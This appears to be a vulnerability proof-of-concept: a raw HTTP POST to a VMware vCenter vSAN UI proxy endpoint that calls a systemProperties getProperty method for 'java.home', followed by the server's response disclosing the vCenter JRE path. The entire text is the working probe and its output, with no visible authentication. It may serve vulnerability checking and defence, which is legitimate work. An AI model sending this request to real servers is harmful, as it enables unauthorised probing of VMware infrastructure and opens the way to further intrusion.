 POST /ui/h5-vsan/rest/proxy/service/systemProperties/getProperty HTTP/1.1
Host: test666.com
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: script
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Content-Length: 35
{"methodInput":["java.home","222"]}
HTTP/1.1 200
Set-Cookie: JSESSIONID=9126F41CC3299890BDF9011776577517; Path=/ui/h5-vsan;
HttpOnly
Content-Type: application/json;charset=UTF-8
Date: Thu, 24 Jun 2021 10:17:47 GMT
Connection: close
Server: Anonymous
Content-Length: 59
{"result":"C:\\Program Files\\VMware\\vCenter Server\\jre"}